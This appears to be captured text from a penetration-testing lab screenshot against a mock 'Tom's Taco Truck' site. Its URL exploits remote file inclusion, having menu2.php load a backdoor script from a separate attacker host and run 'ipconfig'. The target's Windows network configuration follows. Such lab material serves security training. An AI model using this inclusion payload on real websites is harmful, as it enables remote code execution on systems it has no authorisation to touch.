 Customer Feedback
192.168.209.10/menu2.php?file=http://192.168.119.209/simple-backdoor.txt?&cmd=ipconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Es
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.209.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.209.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.209.254